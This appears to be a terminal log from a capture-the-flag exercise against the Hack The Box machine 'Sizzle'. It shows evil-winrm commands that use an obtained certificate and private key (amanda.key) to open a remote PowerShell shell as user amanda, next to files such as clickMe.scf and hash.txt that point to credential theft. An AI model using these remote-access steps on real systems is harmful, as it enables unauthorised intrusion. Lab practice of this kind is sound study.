 → Sizzle ls
amanda.csr amanda.key certnew.cer clickMe.scf hash.txt is_writable.sh ldapdomaindump Sizzle.gnmap Sizzle.nmap Sizzle.xml
→ Sizzle
evil-winrm -i sizzle.htb -P 5986 --ssl --pub-key certnew.cer --priv-key 148x36
→ Sizzle evil-winrm -i sizzle.htb -P 5986 --ssl -c certnew.cer -k amanda.key
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\amanda\Documents>
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
→ Sizzle evil-winrm -i sizzle.htb -P 5986 --ssl --pub-key certnew.cer --priv-key amanda.key
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\amanda\Documents>